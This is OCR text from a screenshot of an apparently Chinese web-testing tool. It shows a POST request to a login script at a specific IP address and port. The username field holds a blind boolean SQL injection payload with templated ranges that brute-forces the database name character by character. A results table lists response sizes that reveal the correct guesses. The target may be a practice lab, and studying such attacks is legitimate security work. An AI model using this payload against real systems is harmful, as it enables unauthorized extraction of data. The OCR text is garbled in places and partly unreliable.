 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 POST /post.php HTTP/1.1
2 Host ? : 1.14.28.17:49992
3 Accept-Language: zh-CN,zh;q=0.9
4 Referer: http://1.14.28.17:49992/post.php
5 Upgrade-Insecure-Requests: 1
6 Origin: http://1.14.28.17:49992
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
8 Accept-Encoding: gzip, deflate
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Content-Type: application/x-www-form-urlencoded
11 Cache-Control: max-age=0
12 Content-Length auto : 38
13
14 uname=admin 'and (ascii(substr(database(),{{int(1-10)}},1)))=
{{int(65-122)}}--+&passwd=admin&submit=Submit
Responses 成功[580] 失败[0]
请求 响应大小 延迟(ms) Payloads 操作
344 1491 38 3,99
362 1491 48 2,101
406 1491 35 6,105
495 1491 33 5,114
501 1491 37 1,115
517 1491 45 7,116
523 1491 38 4,117
568 1491 37 8,121
1 1445 41 3,65
2 1445 45 7,66